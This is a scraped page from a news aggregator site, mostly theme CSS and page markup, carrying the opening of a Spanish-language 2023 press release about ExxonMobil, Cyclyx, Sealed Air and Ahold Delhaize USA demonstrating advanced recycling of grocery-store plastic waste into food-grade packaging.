            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/50730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=50730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fdemostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fdemostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","url":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","contentUrl":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","mainEntityOfPage":"https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/08/pier-near-basilica-2025-03-06-04-34-01-utc.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-50730 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        November 5, 2025      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/" itemprop="item"><span itemprop="name">Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-50730" class="af-single-article post-50730 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="50730" fifu-featured="1" width="1920" src="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français"><p>SPRING, Texas, 27 de abril de 2023 /PRNewswire/ — En 2022, los líderes de la industria ExxonMobil, Cyclyx International, Sealed Air y Ahold Delhaize USA son los primeros en los Estados Unidos en lanzar con éxito una prueba de concepto de envase circular de alimentos que aprovecha el reciclaje avanzado. Durante una demostración exitosa, se […]</p>
<p>The post <a href="https://postcard-planet.com/retail/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut/" data-wpel-link="internal" target="_self" rel="follow">Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français</a> first appeared on <a href="https://postcard-planet.com/" data-wpel-link="internal" target="_self" rel="follow">POST CARD PLANET</a>.</p>                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    May 2, 2023                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="50730" fifu-featured="1" width="1024" src="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="50730" fifu-featured="1" post-id="108950" fifu-featured="1" width="1920" src="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA &#8211; español





Brazil &#8211; Português




Latin America &#8211; español




USA &#8211; Deutsch




USA &#8211; Français" title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA &#8211; español





Brazil &#8211; Português




Latin America &#8211; español




USA &#8211; Deutsch




USA &#8211; Français" decoding="async" style="display:none" link_thumbnail="" /><p></p>
<div class="row">
<div class="col-lg-10 col-lg-offset-1">
<p><span class="xn-location">SPRING, Texas</span>, 27 de abril de 2023 /PRNewswire/ &#8212; En 2022, los líderes de la industria ExxonMobil, Cyclyx International, Sealed Air y Ahold Delhaize <span class="xn-location">USA</span> son los primeros en los Estados Unidos en lanzar con éxito una prueba de concepto de envase circular de alimentos que aprovecha el reciclaje avanzado. Durante una demostración exitosa, se recolectaron desperdicios plásticos de las tiendas de comestibles, evitando así que acabaran en los vertederos. Aprovechando la tecnología Exxtend<sup>TM</sup> de ExxonMobil para el reciclaje avanzado, los desechos plásticos se descomponen en sus bloques de construcción moleculares y se atribuyen a través de un enfoque de balance de masa al nuevo plástico para envases de grado alimenticio. Esta colaboración demostró que es posible crear una economía circular mediante la colaboración de la cadena de valor. Después de una prueba exitosa, el proceso ahora está siendo evaluado para su escalabilidad. </p>
<div class="continue-reading text-center mt-xl visible-xs-block">
<span><br />
